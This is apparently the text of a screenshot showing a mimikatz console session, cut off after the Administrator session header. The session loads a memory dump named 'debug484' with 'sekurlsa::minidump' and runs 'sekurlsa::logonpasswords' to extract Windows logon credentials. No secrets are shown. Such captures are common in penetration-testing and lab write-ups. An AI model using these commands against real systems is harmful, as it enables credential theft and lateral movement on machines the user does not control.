 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
debug484
ERROR kull_m_busylight_devices_get ; CreateFile (deviceHandle) (0x00000020)
ERROR kull_m_busylight_devices_get ; CreateFile (deviceHandle) (0x00000020)
mimikatz # sekurlsa::minidump debug484
Switch to MINIDUMP : 'debug484'
mimikatz # sekurlsa::logonpasswords
Opening : 'debug484' file for minidump...
Authentication Id : 0 ; 262996 (00000000:00040354)
Session           : Interactive from 1
User Name         : Administrator